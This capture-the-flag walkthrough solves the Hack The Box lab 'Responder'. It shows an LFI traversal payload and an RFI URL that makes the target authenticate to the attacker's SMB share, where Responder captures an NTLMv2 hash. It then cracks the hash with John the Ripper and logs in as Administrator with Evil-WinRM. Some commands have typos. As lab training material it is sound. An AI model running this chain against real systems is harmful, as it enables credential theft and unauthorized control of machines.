Tier 1 — Hack The Box — Mission: Responder
In today’s Hack The Box challenge, “Responder,” we will explore vulnerabilities within a web service to retrieve a hash from a Windows server. By leveraging these weaknesses, we’ll use tools to crack the hash and gain access to the server, ultimately retrieving the flag.
Let’s dive in and get started.
Task 1

1. Identifying the Domain Redirection

The first task in the mission is to discover the domain that the web service is redirecting you to. You’ve been given an IP address for the target machine, and your job is to determine where this IP takes you.

To start, open your browser and enter the target IP address into the address bar. Once you hit enter, you’ll be redirected to a domain —
However, you quickly run into a roadblock: DNS cannot resolve the domain name. This means that although you’ve been redirected to unika.htb, your system doesn’t know how to find it because the domain is not mapped to an IP address.
2. Resolving the DNS Issue by Editing /etc/hosts
To proceed with the mission, you need to manually resolve the domain name to the target IP address. This is where editing your /etc/hosts file comes in. By adding a manual entry to this file, you can force your system to associate unika.htb with the correct IP address, allowing you to continue the challenge.
Here’s how to do it:
Step 1. Open the /etc/hosts file with a text editor:

Step 2. Add the following entry at the bottom of the file:
<target_ip_address> unika.htb

Step 3. Save and exit the file. In Nano, you can do this by pressing CTRL + X, then Y to confirm the save, and ENTER.
Now, when you visit http://unika.htb in your browser, your system will correctly resolve the domain to the target machine, allowing you to interact with the web service and continue the challenge.

Task 2

In the second task of our challenge, we’re asked to identify the scripting language used by a server to generate web pages. While there are multiple ways to approach this, one of the most efficient methods is to use Nmap, a powerful network scanning tool. In this guide, we’ll walk through how to use specific Nmap commands to quickly determine the scripting language in use, focusing on the significance of each command option and how it helps us uncover the necessary details.
1. Running the Nmap Command
To determine the scripting language used by the server, we’ll use the following Nmap command:


nmap -sVC -T4 -Pn -p- - min-rate 5000 <ip address>Let’s break down what each part of this command does:
-sVC: This combines two options—-sVfor service version detection and-sCfor default scripts. The-sVoption probes open ports to identify the service and version running on each, while-sCruns a set of standard Nmap scripts against the target to gather additional information, such as identifying common vulnerabilities or configurations.-T4: This sets the timing template for the scan. Nmap offers several timing templates ranging fromT0(paranoid, slowest) toT5(insane, fastest).-T4is often used as it provides a good balance between speed and accuracy, making the scan faster without significantly increasing the chances of missing details.-Pn: This tells Nmap to skip host discovery and treat the target as online, assuming that it is accessible. This is particularly useful in situations where the host might not respond to ping requests, but we know it’s running services on certain ports.-p-: This option scans all 65,535 ports rather than just the most common ones. This ensures that we don’t miss any services that might be running on non-standard ports, which could be crucial for identifying the scripting language or other relevant services.--min-rate 5000: This sets a minimum packet rate of 5,000 packets per second, which accelerates the scan, helping to complete it more quickly. This option is particularly useful when you need results fast without compromising too much on the thoroughness of the scan.
2. Analyzing the Results
After running the Nmap command, the results will provide detailed information about the services running on the server, including the version numbers and any detected scripting languages.

In this case, the Nmap output reveals that the server is using PHP as the scripting language. This information is crucial as it tells us that the server-side scripts are likely written in PHP, which could guide us in identifying potential vulnerabilities or understanding how the web application operates
Task 3

In Task 3 of our challenge, we are asked to identify the URL parameter responsible for loading different language versions of a webpage. URL parameters play a vital role in web navigation, allowing dynamic content to be served based on user input or selections. In this guide, we’ll explore how to identify URL parameters, using a real example from the challenge, and discuss their broader significance in web development and testing.
1. Identifying the URL Parameter
The easiest way to discover the URL parameter used to switch between different language versions of a webpage is to simply click on the language options provided by the website. For example, when you select English, French, or Dutch, you’ll notice a change in the URL in your browser’s navigation bar.
Here’s what happens: after selecting a different language, you’ll see something like this in the URL:
index.php?page=In this case, page is the name of the URL parameter responsible for loading different language versions of the site. Each language option triggers a different value for the page parameter, which the server then uses to load the corresponding language file.

2. What is a URL Parameter?
A URL parameter is a key-value pair that is appended to the URL to pass information to the server. These parameters are often used to modify the behavior of a webpage without changing the URL structure itself. Parameters are usually added after a question mark (?) in the URL and separated by ampersands (&) if there are multiple parameters.
Here’s the structure:
http://example.com/index.php?page=englishIn this URL:
pageis the parameter nameenglishis the parameter value.
3. Other Examples of URL Parameters
While page is a common example of a URL parameter used to load different versions of a webpage, there are many other types of URL parameters that serve different functions. Here are a few examples:
id: Often used to specify a unique identifier for a resource. For example,?id=12345sort: Used to determine the order of displayed items, such as?sort=price_asc.category: Used to filter content based on categories, such as?category=shoes.lang: A common parameter for switching languages, such as?lang=en.search: Used to pass search queries, such as?search=keyword.
These parameters help create dynamic, user-friendly websites that respond to user input.
Task 4

In Task 4, we are presented with the opportunity to exploit a Local File Inclusion (LFI) vulnerability. LFI vulnerabilities allow an attacker to manipulate the URL to access and read files stored on the web server, potentially exposing sensitive system information. In this guide, we’ll break down how to leverage LFI to access critical files on the server and why understanding this vulnerability is essential in penetration testing.
1. What is Local File Inclusion (LFI)?
Local File Inclusion (LFI) is a type of vulnerability that occurs when a web application allows users to include files from the server’s local filesystem through manipulated URL parameters. Attackers can exploit this by inserting file paths into the URL, potentially gaining access to sensitive files, configuration details, or system logs.
For example, if a web application allows users to switch between different language versions of a webpage by passing a page parameter, an LFI vulnerability could allow an attacker to modify the page parameter and trick the server into loading local system files instead.
2. Exploiting LFI to Access System Files

In this challenge, we are tasked with exploiting an LFI vulnerability to access the etc/hosts file on the target server. The solution involves modifying the URL to navigate through the server’s directory structure and reach the desired file.
Here’s how you can exploit the LFI vulnerability:
../../../../../../../../windows/system32/drivers/etc/hostsBy manipulating the page parameter in the URL, you can traverse directories on the server. For instance, entering the following URL:
http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hostsallows you to access the hosts file located on the server at windows/system32/drivers/etc/hosts. The string of ../ sequences instructs the server to move up one directory at a time until it reaches the root, after which it navigates to the desired file path.
This example showcases how attackers can use directory traversal to access critical system files that are typically not accessible through normal website functionality.
3. Understanding the Risks of LFI
Exploiting LFI vulnerabilities can lead to severe consequences for the target system, including:
- Exposure of Sensitive Files: Attackers can access files like configuration files, passwords, or log files, potentially gaining deeper access to the system.
- Remote Code Execution: In some cases, LFI can escalate to remote code execution (RCE) if attackers are able to load files that contain executable code or inject malicious code through the vulnerability.
Task 5

In Task 5, we are asked to identify a Remote File Inclusion (RFI) exploit. RFI vulnerabilities allow attackers to remotely include files on a server, often leading to the exposure of sensitive information or the execution of malicious code. This guide will help you understand the mechanics of RFI and demonstrate how it can be used to capture credentials from a target machine by leveraging an SMB share.
1. What is Remote File Inclusion (RFI)?
Remote File Inclusion (RFI) is a vulnerability that occurs when a web application allows external files to be included in its codebase. This is usually due to improper input validation, allowing attackers to inject a remote file, such as a script, into the application. RFI exploits can be used to execute malicious code, steal sensitive data, or — most relevant to this task — force the server to access an external resource under the attacker’s control.
In this case, we are asked to identify an RFI exploit. The correct solution is:
//10.10.14.6/somefileThis URL references an external file hosted on the attacker’s server, which the target machine will attempt to include and execute.
2. How the RFI Exploit Works
The significance of the RFI exploit lies in its ability to make the target machine reach out to an attacker-controlled server. In this scenario, we can leverage the RFI vulnerability to force the target to open a file hosted on our machine. When this happens, the target machine attempts to access our server, triggering a network connection.
This is particularly powerful because if the target machine tries to connect via SMB (Server Message Block), it may also attempt to send credentials as part of the connection process. This can give the attacker an opportunity to capture those credentials.
Task 6

In Task 6, we’re asked to define NTLM — a term frequently encountered in the world of authentication and network security. NTLM plays a significant role in securing access to resources, but it also carries risks that can be exploited by attackers, particularly through Man-in-the-Middle (MitM) attacks. This guide will explore what NTLM is, how it works, and how it can be exploited by adversaries.
1. What Does NTLM Stand For?
NTLM stands for NT LAN Manager, a suite of security protocols developed by Microsoft to authenticate users and computers in a network environment. Initially used in older versions of Windows, NTLM remains in use today for backward compatibility, although more modern protocols like Kerberos have largely replaced it.
NTLM is a challenge-response authentication protocol that ensures secure communication between clients and servers without transmitting passwords directly.
2. How NTLM Works
NTLM works through a series of steps that involve challenge and response. Here’s a simplified breakdown of how it functions:
- Client Request: When a user attempts to access a resource, the client sends an authentication request to the server.
- Challenge from Server: The server responds with a cryptographic challenge — a random value (nonce) generated to initiate the authentication process.
- Response from Client: The client then encrypts the challenge with the user’s hashed password and sends it back to the server.
- Verification: The server compares the encrypted response with its own hash of the user’s password. If they match, access is granted.
While this system avoids sending plaintext passwords across the network, it is still vulnerable to certain types of attacks, especially Man-in-the-Middle (MitM) attacks.
3. How NTLM Can Be Exploited by Man-in-the-Middle (MitM) Attacks
Despite NTLM’s protection mechanisms, it is not immune to attacks. One of the most significant vulnerabilities in NTLM authentication is its susceptibility to Man-in-the-Middle (MitM) attacks.
Here’s how an attacker might exploit NTLM in a MitM attack:
- Intercepting the Challenge: The attacker intercepts the challenge that the server sends to the client by positioning themselves between the client and server.
- Relaying the Response: Once the client responds with an encrypted version of the challenge, the attacker relays this to the legitimate server.
- Gaining Unauthorized Access: Since the response is a valid authentication, the attacker can use it to gain unauthorized access to the server or network, without knowing the actual password.
NTLM MitM attacks are often executed using tools like Responder, which poisons network requests, forcing the client to authenticate with the attacker’s machine. From there, the attacker can capture hashed credentials and potentially crack them offline, or even use them in real time to access network resources.
Task 7


In Task 7, we’re diving into the powerful tool Responder, which is used to capture hashes in network environments by poisoning LLMNR, NBT-NS, and MDNS requests. Specifically, we are asked to identify the flag used to specify the network interface when running Responder. In this guide, we’ll explore how to configure Responder properly, determine your network interface, and leverage an RFI exploit to capture an NTLMv2 hash from a target machine.
1. Identifying the Responder Flag for Network Interface
Responder is a versatile tool that listens for various network protocol requests and captures authentication hashes. To specify which network interface Responder should use, you need to provide the appropriate flag. By running the help command in Responder (responder -h), you’ll find that the flag to specify the network interface is -I.
This flag is critical because without defining the correct network interface, Responder won’t be able to listen on the correct network, limiting its ability to capture traffic.
2. Determining Your Network Interface

Before running Responder, you need to know which network interface you’re using. This can easily be determined using the following command:
ip a | grep <your_ip_address>This will display the network interface associated with your IP address. For example, if your interface is tun0, that’s the interface you’ll specify when running Responder.

3. Running Responder on the Correct Interface
Now that you know the flag (-I) and have identified your network interface (e.g., tun0), you’re ready to run Responder. Use the following command, substituting tun0 with your actual network interface:
sudo responder -I tun0 -w -dHere’s a breakdown of what each flag does:
-I: Specifies the network interface.-w: Enables Windows authentication capture.-d: Enables detailed debugging output.
Responder is now actively listening on your specified network interface, ready to capture authentication requests.
(ensure you update tun0 with your interface that you are using)
4. Triggering the RFI Exploit to Capture NTLMv2 Hashes
With Responder running, it’s time to return to the web application and trigger the RFI exploit. By pointing the vulnerable page parameter to your listening Responder instance, you can force the target machine to connect to your server.
To do this, enter the following URL into your browser, substituting <your_ip_address> with the IP address of your listening machine:
http://unika.htb/index.php?page=//<your_ip_address>/SharefilehtbRedirect to our machine
Once you do this, the target machine will attempt to access your server. In your terminal window, you’ll see Responder capture the request and display an NTLMv2 hash from the administrator of the target machine.
This hash can then be used for further exploitation, such as attempting to crack the password or using the hash directly in pass-the-hash attacks.

Responder caught something!
Task 8

In Task 8, we are tasked with cracking a NetNTLMv2 hash using the powerful tool John the Ripper. John the Ripper is widely used in penetration testing for password cracking by comparing hashes against a list of possible passwords. This guide will walk you through how to capture the hash, store it in a file, and crack it using a popular wordlist to reveal the password.
1. Introduction to John the Ripper
John the Ripper is an open-source password cracking tool, commonly referred to as “John.” Its primary purpose is to crack password hashes using dictionary attacks, brute force, or various other methods. It is particularly effective when combined with wordlists like rockyou.txt.
In this task, our goal is to crack an NTLMv2 hash captured during an attack and retrieve the plaintext password.
2. Saving the Captured Hash
The first step in the process is to capture the NTLMv2 hash from your terminal. Once Responder has captured the hash during a previous step, you need to save it to a file so that John the Ripper can process it.
Here’s how to save the hash:
- Copy the Hash: Highlight and copy the hash string from your terminal.
- Save the Hash to a File: Use the
echocommand to write the hash into a file, like so:
echo <hash_information> > hashThis will create a file named hash containing the NTLMv2 hash. Make sure you remember where this file is saved.
3. Preparing the Wordlist (rockyou.txt)
To crack the hash, you’ll need a wordlist containing possible passwords. A popular wordlist that comes preinstalled on Kali Linux and Parrot OS is rockyou.txt. However, it is compressed and needs to be unzipped before use.
Navigate to the directory where the wordlist is located:
cd /usr/share/wordlists
Then, unzip the file:
sudo gunzip rockyou.txt.gzThis will extract the rockyou.txt wordlist, which can now be used by John the Ripper.
4. Cracking the Hash with John the Ripper
Once you have the hash file and the wordlist ready, you can begin the process of cracking the password using John the Ripper. Run the following command, assuming your hash file is named hash and your wordlist is rockyou.txt:
sudo john - wordlist="rockyou.txt" hash
John will now attempt to crack the password by comparing the captured hash against each word in the wordlist. Depending on the strength of the password and the size of the wordlist, this process can take some time. Once John finds a match, it will display the cracked password in your terminal.
Task 9

In Task 9, we are instructed to use the password obtained from the previous task — cracking the NTLMv2 hash using John the Ripper. Having successfully cracked the hash, we now have the password, badminton, which will allow us to proceed with the next stage of our penetration test.
Task 10

In Task 10, we are challenged to leverage a Windows service to remotely access a machine using the password we recovered earlier. Specifically, the task asks us to identify the TCP port that the service listens on. This guide walks you through identifying the correct service, the corresponding port, and how to use Evil-WinRM to establish remote access to the target system using WinRM (Windows Remote Management).
1. Identifying the Target Service
Returning to the initial Nmap scan, we need to identify the Windows service running on the target that we can access remotely. In this case, we’re focusing on Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP), which is running on TCP port 5985.
This service corresponds to WinRM — Windows Remote Management — a Microsoft protocol that allows administrators to manage Windows machines remotely over HTTPS, using SOAP (Simple Object Access Protocol).
Understanding that port 5985 is used for HTTP-based WinRM connections, we can now prepare to use a tool that will help us take advantage of this service and connect to the remote machine.
2. Using Evil-WinRM for Remote Access
The tool we’ll be using to connect to the target machine is Evil-WinRM. Evil-WinRM is a popular post-exploitation tool for remotely interacting with Windows machines via WinRM, allowing us to execute commands and scripts on the remote machine once access is granted.
With the password badminton obtained from the previous task, and knowing that WinRM is accessible on port 5985, we can set up our attack using the following command:
sudo evil-winrm -u Administrator -p badminton -i <target_ip_address>
-u Administrator: Specifies the username we’re using to log in. In this case, the username is Administrator.-p badminton: Provides the password for the Administrator account, which we cracked earlier.-i <target_ip_address>: Specifies the IP address of the target machine that is running the WinRM service.
Once you run this command, Evil-WinRM will initiate a connection to the target machine, bringing you to a PowerShell prompt running on the remote system. This gives you administrative control over the machine, allowing you to execute further actions, such as privilege escalation or exploring the system for additional vulnerabilities.
Capture the flag!

You’ve successfully gained access to a Windows machine using Evil-WinRM, and now it’s time to complete your objective: capturing the flag. In this guide, we’ll walk through how to efficiently search the system for the flag file using PowerShell, how to navigate the file system, and ultimately, how to capture the flag. By following this method, you’ll be able to quickly locate the target file and achieve your goal.
1. Searching for the Flag with PowerShell
Once you’re connected to the compromised machine via Evil-WinRM, your next step is to locate the flag file. While there are various methods to explore the system, one of the most efficient approaches is to use PowerShell to search for any files that contain “flag” in their name. This approach saves time and narrows down your search to relevant files only.

The PowerShell command to search for files named “flag” is:
Get-Childitem -Path c:\ -Recurse -Filter "flag*"Get-ChildItem: Lists the contents of a directory, including files and subdirectories.-Path c:\: Specifies the root directory (C:) as the starting point for the search.-Recurse: Tells PowerShell to search all subdirectories within the specified path.-Filter "flag*": Filters the search to find files with names starting with "flag".
By running this command, PowerShell will scan the entire C: drive and display any files that match the filter, allowing you to quickly identify where the flag is located.
2. Navigating to the Flag’s Location
In this example, after running the PowerShell command, you discover that the flag is located on the Desktop of the user “mike.” Now that you know where the file is, the next step is to navigate to that directory.
Use the following commands to change directories and confirm the presence of the flag:

- Navigate to Mike’s Desktop
cd users\mike\Desktop2. List the files on the Desktop
dirRunning these commands will show you a list of the files on Mike’s Desktop, confirming that the flag file is there.
3. Capturing the Flag
Once you’ve navigated to the correct location and confirmed that the flag file exists, the final step is to capture the flag. To do this, simply read the contents of the file using the cat (short for "concatenate") command:
cat flag.txt
This command will output the contents of the flag file, revealing the information you need to complete the task.